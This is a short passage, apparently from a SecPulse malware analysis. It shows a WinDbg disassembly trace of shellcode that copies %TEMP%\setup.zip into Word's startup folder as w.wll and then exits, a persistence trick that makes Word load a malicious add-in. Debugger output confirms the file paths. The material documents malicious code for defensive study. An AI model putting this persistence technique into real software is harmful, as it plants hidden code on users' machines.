 8BF0 mov esi,eax
68FF000000 push 0FFh
8BDF mov ebx,edi
81EB00010000 sub ebx,100h
53 push ebx
57 push edi
FFD6 call esi {kernel32!ExpandEnvironmentStringsAStub (76458f83)}
68FF000000 push 0FFh
81EB00010000 sub ebx,100h
53 push ebx
83C710 add edi,10h
57 push edi
FFD6 call esi {kernel32!ExpandEnvironmentStringsAStub (76458f83)}
8D8300010000 lea eax,[ebx+100h]
6A00 push 0
53 push ebx
50 push eax
FF57E8 call dword ptr [edi-18h] ds:0023:002f73d9={kernel32!CopyFileA (76486d5a)}
0:000> dd esp l4
001dedac 002f72e1 002f71e1 00000000 001dedd4
0:000> da 002f72e1
002f72e1 "C:\Users\test\AppData\Local\Temp"
002f7301 "\setup.zip"
0:000> da 002f71e1
002f71e1 "C:\Users\test\AppData\Roaming\Mi"
002f7201 "crosoft\word\startup\w.wll"
6A00 push 0
FF57E4 call dword ptr [edi-1Ch] ds:0023:002f73d5={kernel32!ExitProcess (7647bbe2)}
9B wait
9B wait
9B wait
9B wait
安全脉搏
SECPULSE